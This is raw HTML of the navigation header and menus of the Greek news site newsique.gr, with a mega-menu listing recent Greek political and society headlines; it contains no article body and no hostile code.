						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-273-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593760 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-vlepo-sto-10-12-karystianou-kai-tsipra-den-pistevo-oti-o-laos-tha-kanei-xana-to-lathos-na-psifisei-erasitechnes/" aria-label="Δρυμιώτης: Βλέπω στο 10-12% Καρυστιανού και Τσίπρα, δεν πιστεύω ότι ο λαός θα κάνει ξανά το λάθος να ψηφίσει ερασιτέχνες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-vlepo-sto-10-12-karystianou-kai-tsipra-den-pistevo-oti-o-laos-tha-kanei-xana-to-lathos-na-psifisei-erasitechnes/" rel="bookmark">Δρυμιώτης: Βλέπω στο 10-12% Καρυστιανού και Τσίπρα, δεν πιστεύω ότι ο λαός θα κάνει ξανά το λάθος να ψηφίσει ερασιτέχνες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593702 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" aria-label="Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" rel="bookmark">Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593788 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" aria-label="Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kalafatis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" rel="bookmark">Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593704 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" aria-label="Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" rel="bookmark">Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593771 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" aria-label="Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kiriakos-mitsotakis-sinantisi-me-agrotes-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" rel="bookmark">Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-447-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
